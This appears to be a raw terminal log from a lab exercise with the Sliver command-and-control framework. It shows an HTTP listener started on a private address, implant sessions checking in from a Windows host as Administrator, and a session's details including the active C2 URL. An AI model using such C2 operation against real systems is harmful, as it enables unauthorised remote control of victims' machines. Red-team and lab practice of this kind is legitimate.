 sliver > http -L 192.168.10.100 -l 80
[*] Starting HTTP :80 listener ...
[*] Successfully started job #12
[*] Session 999293ee STUPID_HYPOCHONDRIA - 192.168.10.101:50756 (CLIENT1) - windows/amd64 - Fri, 04 Jul 2025 11:47:29 AE
ST
sliver > sessions
 ID         Transport   Remote Address         Hostname   Username        Operating System   Health
========== =========== ====================== ========== =============== ================== =========
 999293ee   http(s)     192.168.10.101:50756   CLIENT1    Administrator   windows/amd64      [ALIVE]
[*] Session fceecb31 STUPID_HYPOCHONDRIA - 192.168.10.101:50761 (CLIENT1) - windows/amd64 - Fri, 04 Jul 2025 11:47:49 AE
ST
sliver > use 999293ee
[*] Active session STUPID_HYPOCHONDRIA (999293ee-a2d3-4768-b636-98f5f1a10eed)
sliver (STUPID_HYPOCHONDRIA) > info
        Session ID: 999293ee-a2d3-4768-b636-98f5f1a10eed
              Name: STUPID_HYPOCHONDRIA
          Hostname: CLIENT1
              UUID: 8279b3cd-a748-4935-9515-2166f0ae7f2a
          Username: CLIENT1\Administrator
               UID: S-1-5-21-3253833631-2720255125-2045228753-500
               GID: S-1-5-21-3253833631-2720255125-2045228753-513
               PID: 6548
                OS: windows
           Version: 10 build 19045 x86_64
            Locale: en-US
              Arch: amd64
         Active C2: http://192.168.10.100:80
    Remote Address: 192.168.10.101:50756
         Proxy URL:
Reconnect Interval: 1m0s
     First Contact: Fri Jul  4 11:47:29 AEST 2025 (25s ago)
      Last Checkin: Fri Jul  4 11:47:52 AEST 2025 (2s ago)